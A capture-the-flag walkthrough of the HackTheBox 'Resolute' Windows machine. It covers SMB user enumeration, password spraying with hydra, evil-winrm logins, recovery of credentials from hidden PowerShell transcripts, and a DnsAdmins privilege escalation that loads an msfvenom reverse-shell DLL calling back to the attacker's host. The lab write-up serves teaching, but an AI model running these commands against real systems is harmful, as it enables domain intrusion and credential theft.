Resolute HackTheBox Walkthrough
Today we are going to crack a machine called Resolute. It was created by egre55. This is a Capture the Flag type of challenge. This machine is hosted on HackTheBox. Let’s get cracking!
Penetration Testing Methodology
- Network Scanning
- Nmap Scan
- Enumeration
- Enumerating SMB Users
- Extracting Stored Password
- Password Spraying using Hydra
- Exploitation
- Logging in as Melanie using Evil-WinRM
- Reading User Flag
- Privilege Escalation
- Enumerating Hidden Files
- Extracting Ryan Credentials
- Logging in as Ryan using Evil-WinRM
- Enumerating Groups
- Crafting a DLL payload
- Transferring the DLL payload
- Executing the Payload
- Restarting DNS service
- Reading the Root Flag
Walkthrough
Network Scanning
To Attack any machine, we need the IP Address. Machine hosted on HackTheBox have a static IP Address.
IP Address assigned: 10.129.1.152
Now that we have the IP Address. We need to enumerate open ports on the machine. For this, we will be running a nmap scan.
nmap -sC -sV 10.129.1.152

The Nmap Version scan quickly gave us some great information. It positively informed that the following ports and services are running: Kerberos (88), LDAP (389,3268), SMB (139), Microsoft RPC, and Windows RM.
Enumeration
Starting with the SMB servicer we decided to run the enum4linux script to enumerate the users on SMB.
enum4linux 10.129.1.152

We see that in the description of the user Macro Novak there is a password. Welcome123!
We also see that we have all the users that are possible to access the SMB as well. So, we can perform a password spraying attack on them to revel is anyone has their password Welcome123!

We used the hydra to perform the password spraying. We grabbed all the usernames from the previous step and created a dictionary named user.txt
hydra -L user.txt -p Welcome123! 10.129.1.152 smb

Exploitation
We found that user Melanie have the default password. That’s very bad for her but quite good for us as it gives us the entrance we were looking for.
We quickly using the evil-winrm we logged in as Melanie on the target system. After getting there we looked for the user flag and found it on Melanie’s Desktop.
evil-winrm -i 10.129.1.152 -u melanie -p 'Welcome123!' cd C:\Users\melanie\Desktop type user.txt
Privilege Escalation
Enumerating different directories, we were not finding anything then at that time we decided that we should enumerate for any hidden files as well. Then when we enumerated the C:\ drive for hidden directories, we found a directory by the name of PSTranscripts.
ls -force

We moved in the PSTranscripts directory to find another directory by the name of date. Then inside that, we found a text file as shown in the image.

We tried to read the text file and then while looking carefully line by line we stumbled upon a set of credentials for the user Ryan.
ryan Serv3r4Admin4cc123!

We logged in as ryan user using Evil-WinRM. Looking around we found a note that says
Email to team:
* due to change freeze, any system changes (apart from those to the administrator account) will be automatically reverted within 1 minute
We sincerely had no clue what that could possibly mean.
evil-winrm -i 10.129.1.152 -u ryan -p 'Serv3r4Admin4cc123!'

We moved on to enumerating the groups on the machine and the users of those subsequent groups.
We found that ryan user through which we are logged in is a part of the group called DnsAdmins
whoami /groups

So, in order to exploit that capability of ryan user as a DnsAdmins, we crafted a dll payload using Metasploit as shown in the image.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.64 LPORT=4444 -f dll > raj.dll

Then using the smbserver.py a script part of impacket toolkit we sent it to that target machine.
python3 smbserver.py -smb2support raj /root/

Since we are Dnsadmin, we can execute the malicious file with ease. Also, we have the ability to restart the dns service. which we did.
dnscmd.exe /config /serverlevelplugindll \\10.10.14.64\raj\raj.dll sc.exe stop dns sc.exe start dns

Back to our local machine, where we started a netcat listener on the port that we mentioned while crafting the payload. We get a session. We concluded the machine by reading the root flag located on the Desktop of Administrator.
nc -lvp 4444 cd c:\\Users\Administrator\Desktop type root.txt

Author: Pavandeep Singh is a Technical Writer, Researcher, and Penetration Tester. Can be Contacted on Twitter and LinkedIn